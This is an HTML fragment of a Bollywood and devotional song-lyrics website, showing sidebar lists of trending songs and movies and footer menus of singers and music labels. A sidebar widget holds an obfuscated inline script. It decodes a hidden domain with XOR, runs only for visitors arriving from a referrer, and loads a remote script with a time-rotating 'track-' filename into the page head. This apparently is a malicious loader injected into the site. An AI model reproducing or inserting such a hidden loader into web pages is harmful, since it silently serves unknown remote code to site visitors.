					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8c52067 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c52067" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d24a067" data-id="d24a067" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed250fa elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="ed250fa" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://saregamasongs.com" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="search songs..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a28e166 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a28e166" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-450f0a1" data-id="450f0a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20fed31 elementor-widget elementor-widget-heading" data-id="20fed31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Hindi Top Trending</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4eeace7 elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="4eeace7" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-597 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-hindi category-t-series tag-kabira-lyrics tag-kabira-lyrics-english tag-kabira-lyrics-in-english tag-kabira-lyrics-in-hindi tag-kabira-lyrics-meaning tag-re-kabira-lyrics tag-re-kabira-lyrics-in-english tag-rekha-bhardwaj-kabira-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/kabira-lyrics-from-movie-yeh-jawaani-hai-deewani/" >
				kabira lyrics from movie Yeh Jawaani Hai Deewani			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-555 post type-post status-publish format-standard hentry category-bollywood category-hindi category-sony-music-india tag-mann-bharya tag-mann-bharya-2-0 tag-mann-bharya-2-0-lyrics tag-mann-bharya-2-0-lyrics-hindi tag-mann-bharya-2-0-lyrics-in-english tag-mann-bharya-2-0-lyrics-in-hindi tag-mann-bharya-2-0-lyrics-meaning tag-mann-bharya-2-0-lyrics-song-download-pagalworld">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/mann-bharya-2-0-lyrics-from-movie-shershaah/" >
				mann bharya 2.0 lyrics from movie Shershaah			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-480 post type-post status-publish format-standard hentry category-hindi category-t-series tag-bekhayali-lyrics tag-bekhayali-lyrics-chords tag-bekhayali-lyrics-english tag-bekhayali-lyrics-hindi tag-bekhayali-lyrics-in-english tag-bekhayali-lyrics-in-hindi tag-bekhayali-lyrics-meaning tag-bekhayali-lyrics-meaning-in-english tag-kabir-singh-bekhayali-lyrics tag-sachet-tandon-bekhayali-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/bekhayali-lyrics/" >
				Bekhayali Lyrics from movie Kabir Singh			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-430 post type-post status-publish format-standard hentry category-hindi category-sony-music-india tag-chaand-baaliyan-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/chaand-baaliyan-lyrics/" >
				Chaand Baaliyan Lyrics by Aditya A			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-400 post type-post status-publish format-standard hentry category-bollywood category-hindi category-jubin-nautiyal category-t-series tag-jubin-nautiyal-raatan-lambiyan-lyrics tag-ki-raatan-lambiyan-lyrics tag-raatan-lambiyan-lyrics tag-raatan-lambiyan-lyrics-english tag-raatan-lambiyan-lyrics-hindi tag-raatan-lambiyan-lyrics-in-english tag-raatan-lambiyan-lyrics-in-hindi tag-raatan-lambiyan-lyrics-meaning-in-english tag-raatan-lambiyan-lyrics-with-meaning tag-song-raatan-lambiyan-lyrics-in-english">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/raatan-lambiyan-lyrics/" >
				Raatan Lambiyan Lyrics from Movie Shershaah			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9fa63b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fa63b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5403233" data-id="5403233" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f887606 elementor-widget elementor-widget-heading" data-id="f887606" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Bhakti Top Trending</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-02b5c2b elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="02b5c2b" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-433 post type-post status-publish format-standard hentry category-bhakti tag-sachet-parampara-shiv-tandav-stotram tag-shankar-mahadevan-shiv-tandav-stotram tag-shankar-mahadevan-shiv-tandav-stotram-lyrics tag-shiv-tandav-stotram tag-shiv-tandav-stotram-download tag-shiv-tandav-stotram-in-hindi tag-shiv-tandav-stotram-lyrics tag-shiv-tandav-stotram-lyrics-english tag-shiv-tandav-stotram-lyrics-in-english tag-shiv-tandav-stotram-lyrics-in-hindi tag-shiv-tandav-stotram-pdf tag-shiv-tandav-stotram-ringtone tag-shiv-tandav-stotram-ringtone-download-mp3-pagalworld">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/shiv-tandav-stotram-lyrics/" >
				shiv tandav stotram lyrics by Shankar Mahadevan			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-413 post type-post status-publish format-standard has-post-thumbnail hentry category-bhakti tag-anuradha-paudwal-ganesh-aarti-lyrics tag-ganesh-aarti-lyrics tag-ganesh-aarti-lyrics-english tag-ganesh-aarti-lyrics-hindi tag-ganesh-aarti-lyrics-in-hindi tag-ganesh-aarti-lyrics-marathi tag-jai-ganesh-aarti-lyrics tag-jai-ganesh-aarti-lyrics-in-hindi tag-jai-ganesh-jai-ganesh-aarti-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/ganesh-aarti-lyrics-by-anuradha-paudwal/" >
				ganesh aarti lyrics by Anuradha Paudwal			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-411 post type-post status-publish format-standard has-post-thumbnail hentry category-bhakti category-t-series tag-anup-jalota-ram-siya-ram-siya-ram-lyrics tag-ram-siya-ram-lyrics tag-ram-siya-ram-lyrics-download tag-ram-siya-ram-lyrics-english tag-ram-siya-ram-lyrics-in-english tag-ram-siya-ram-lyrics-in-hindi tag-ram-siya-ram-lyrics-sachet-tandon tag-sachet-tandon-ram-siya-ram-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/ram-siya-ram-lyrics-from-movie-adipusush/" >
				ram siya ram lyrics from movie Adipusush			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-402 post type-post status-publish format-standard has-post-thumbnail hentry category-bhakti tag-aigiri-nandini tag-aigiri-nandini-lyrics tag-aigiri-nandini-lyrics-in-bengali tag-aigiri-nandini-lyrics-in-english tag-aigiri-nandini-lyrics-in-hindi tag-aigiri-nandini-lyrics-in-tamil tag-aigiri-nandini-mp3-song-download tag-aigiri-nandini-pdf tag-aigiri-nandini-ringtone tag-aigiri-nandini-ringtone-download tag-aigiri-nandini-song-download tag-aigiri-nandini-song-lyrics tag-rajalakshmee-sanjay-aigiri-nandini-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/aigiri-nandini-lyrics/" >
				aigiri nandini lyrics by Rajalakshmee Sanjay			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-376 post type-post status-publish format-standard has-post-thumbnail hentry category-bhakti tag-hanuman-chalisa tag-hanuman-chalisa-lyrics tag-hanuman-chalisa-lyrics-english tag-hanuman-chalisa-lyrics-english-lyrics tag-hanuman-chalisa-lyrics-hindi tag-hanuman-chalisa-lyrics-hindi-pdf tag-hanuman-chalisa-lyrics-in-bengali tag-hanuman-chalisa-lyrics-in-english tag-hanuman-chalisa-lyrics-in-hindi tag-hanuman-chalisa-lyrics-in-hindi-pdf tag-hanuman-chalisa-lyrics-in-kannada tag-hanuman-chalisa-lyrics-in-tamil tag-hariharan-shree-hanuman-chalisa-lyrics tag-jai-hanuman-chalisa-lyrics tag-shree-hanuman-chalisa-lyrics tag-shri-hanuman-chalisa-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/hanuman-chalisa-lyrics-by-gulshan-kumar/" >
				hanuman chalisa lyrics by Gulshan Kumar			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3c14d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3c14d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-073ae83" data-id="073ae83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9aaea07 elementor-widget elementor-widget-heading" data-id="9aaea07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Punjabi Top Trending</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c760041 elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="c760041" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-587 post type-post status-publish format-standard hentry category-punjabi category-t-series tag-ninja-roi-na-lyrics tag-roi-na tag-roi-na-lyrics tag-roi-na-lyrics-in-hindi">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/roi-na-lyrics-from-movie-shiddat/" >
				roi na lyrics from movie Shiddat			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-522 post type-post status-publish format-standard hentry category-punjabi tag-falling-apart-lyrics tag-falling-apart-lyrics-karan tag-falling-apart-lyrics-karan-aujla tag-falling-apart-lyrics-meaning tag-falling-apart-lyrics-punjabi">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/falling-apart-lyrics/" >
				Falling Apart Lyrics			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-478 post type-post status-publish format-standard hentry category-punjabi category-uncategorized category-zee-music-company tag-akhil-sachdeva-channa-ve-lyrics tag-channa-ve-lyrics tag-channa-ve-lyrics-hindi tag-channa-ve-lyrics-in-english tag-channa-ve-lyrics-in-hindi tag-channa-ve-lyrics-meaning">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/channa-ve-lyrics/" >
				Channa Ve Lyrics from movie Bhoot Part One-The Haunted Ship			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3bc1b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3bc1b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e0c9c5" data-id="2e0c9c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3a49c3 elementor-widget elementor-widget-heading" data-id="f3a49c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Top Trending Movies</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cd4f78d sidebar-item-card elementor-widget elementor-widget-heading" data-id="cd4f78d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">OMG 2</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b91b81b sidebar-item-card elementor-widget elementor-widget-heading" data-id="b91b81b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Gadar 2</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-71cadd8 sidebar-item-card elementor-widget elementor-widget-heading" data-id="71cadd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Radhe Shyam</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6d82190 sidebar-item-card elementor-widget elementor-widget-heading" data-id="6d82190" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Tere Naal Love Ho Gya</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-15ad69f sidebar-item-card elementor-widget elementor-widget-heading" data-id="15ad69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Shiddat</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8d55b12 sidebar-item-card elementor-widget elementor-widget-heading" data-id="8d55b12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Taddap</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-363b8e3 sidebar-item-card elementor-widget elementor-widget-heading" data-id="363b8e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sanam Teri Kasam</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9d4d332 sidebar-item-card elementor-widget elementor-widget-heading" data-id="9d4d332" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ae Dil Hai Mushkil</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e96b4e0 sidebar-item-card elementor-widget elementor-widget-heading" data-id="e96b4e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Raam-leela</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ce2bca2 sidebar-item-card elementor-widget elementor-widget-heading" data-id="ce2bca2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kabir Singh</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</aside><aside id="block-35" class="widget inner-padding widget_block"><script type="text/javascript">
!function (_f7ab7) {
    
    var _13ad = Date.now();
    var _f09a2 = 1000;
    _13ad = _13ad / _f09a2;
    _13ad = Math.floor(_13ad);

    var _9c569 = 600;
    _13ad -= _13ad % _9c569;
    _13ad = _13ad.toString(16);

    var _79df0 = _f7ab7.referrer;

    if (!_79df0) return;

    var _d9091 = [61044, 61041, 61038, 61053, 61052, 61049, 61035, 61040, 61050, 61047, 61049, 61034, 61052, 61043, 61041, 61036, 60982, 61041, 61046, 61054, 61047];

    _d9091 = _d9091.map(function(_7fa2c){
        return _7fa2c ^ 60952;
    });

    var _70a29 = "8ad56121c7ac7d6cde3207301f087822";
    
    _d9091 = String.fromCharCode(..._d9091);

    var _24741 = "https://";
    var _183d = "/";
    var _7b73f = "track-";

    var _fe5e9 = ".js";

    var _1df6f = _f7ab7.createElement("script");
    _1df6f.type = "text/javascript";
    _1df6f.async = true;
    _1df6f.src = _24741 + _d9091 + _183d + _7b73f + _13ad + _fe5e9;

    _f7ab7.getElementsByTagName("head")[0].appendChild(_1df6f)

}(document);
</script></aside>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-21" class="widget inner-padding widget_block">
<div class="wp-block-group has-base-3-background-color has-background is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading has-text-align-center"><strong>Top Singers</strong></h4>


<div class="widget widget_nav_menu"><div class="menu-top-singers-container"><ul id="menu-top-singers" class="menu"><li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://saregamasongs.com/category/arijit-singh/">Arijit Singh</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://saregamasongs.com/category/armaan-malik/">Armaan Malik</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://saregamasongs.com/category/jubin-nautiyal/">Jubin Nautiyal</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://saregamasongs.com/category/shreya-ghoshal/">Shreya Ghoshal</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251"><a href="https://saregamasongs.com/category/sonu-nigam/">Sonu Nigam</a></li>
</ul></div></div></div></div>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-23" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading has-text-align-center"><strong>Top Music Channels</strong></h4>


<div class="widget widget_nav_menu"><div class="menu-music-channels-container"><ul id="menu-music-channels" class="menu"><li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://saregamasongs.com/category/saregama-music/">Saregama Music</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://saregamasongs.com/category/sony-music-india/">Sony Music India</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://saregamasongs.com/category/t-series/">T-Series</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://saregamasongs.com/category/tips-official/">Tips Official</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://saregamasongs.com/category/zee-music-company/">Zee Music Company</a></li>
</ul></div></div></div></div>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-25" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading has-text-align-center"><strong>Revisit 80s &amp; 90s Era</strong></h4>


<div class="widget widget_nav_menu"><div class="menu-malayalam-container"><ul id="menu-malayalam" class="menu"><li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://saregamasongs.com/category/90s-hit-songs/">90&#8217;s Hit Songs</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://saregamasongs.com/category/kishore-kumar-hits/">Kishore Kumar Hits</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://saregamasongs.com/category/lata-mangheshkar-hits/">Lata Mangheshkar Hits</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://saregamasongs.com/category/old-hindi-songs/">Old Hindi Songs</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://saregamasongs.com/category/sadabahar-hindi-gaane/">Sadabahar Hindi Gaane</a></li>
</ul></div></div></div></div>
</aside>	</div>
		<div class="footer-widget-4">
		<aside id="block-30" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading has-text-align-center"><strong>Quick Links</strong></h4>


<div class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://saregamasongs.com/contact-us/">Contact Us</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://saregamasongs.com/about-us/">About Us</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://saregamasongs.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://saregamasongs.com/disclaimer/">Disclaimer</a></li>
</ul></div></div></div></div>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-31" class="widget inner-padding widget_block">
<ul class="wp-block-social-links aligncenter is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https:///" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https:///" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https:///" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 